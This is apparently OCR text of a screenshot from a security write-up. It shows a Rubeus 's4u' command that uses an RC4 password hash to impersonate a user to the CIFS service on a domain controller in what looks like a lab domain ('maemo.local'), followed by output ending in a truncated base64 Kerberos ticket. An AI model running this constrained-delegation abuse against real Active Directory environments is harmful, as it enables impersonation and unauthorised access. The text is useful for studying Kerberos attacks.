 cmd (running as susank@maemo.local)
C:\Users\Sergio\Desktop\tools\Rubeus>Rubeus.exe s4u /user:susank /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE
/impersonateuser:ryan.da /msdsspn:cifs/MAEMODC01.maemo.local /dc:MAEMODC01.maemo.local /domain:maemo.lo
cal /ptt
Rubeus
v1.5.0
[*] Action: S4U
[*] Using rc4_hmac hash: 2B576ACBE6BCFDA7294D6BD18041B8FE
[*] Building AS-REQ (w/ preauth) for: 'maemo.local\susank'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFADCCBPygAwIBBaEDAgEWooIEGjCCBBZhggQSMIIEDqADAgEFoQ0bC01BRU1PLkxPQ0FMoiAwHqAD
AgECoRcwFRsGa3JidGd0GwttYWVtby5sb2NhbKOCA9QwggPQoAMCARKhAwIBAqKCA8IEggO+M7sq0gLe
fiowSUrJF3BK8YyQAhCUpzySIa9puRVecgmojMXkpqTd3eGjy7X/CUMttjCuw++HOzHvLLFxVfZIO1EC
DGUef2Bn95SGCZY241VUcvMJ44XhfkIhkI3B7wESeJVW6YYL3X7mwz+Gyo9WAOmJURoiwfBv7dwgGkuA
5cqZA9n/zTQ9BNzft2BJul/R9lAEARW0F/0Fc6q46JKZEqvtDQtIzBvSzG4mM8Sl4RWAlyZziLQ1XVg+
Kvhka3Ip2hOXuy9aNa52Ql3Z4L/uGifhJoin2pa4xN+JAX0SajSqB4bCSWvY8mkL4jtADn4hg8ymB/AW
2xDsa/7WKD9G3MVD6DQtYGVnPMu+BeiPYoYzlKCr9tH0srR86nZXP7inVenwT3fiwumFqi8Bzq/i5PGh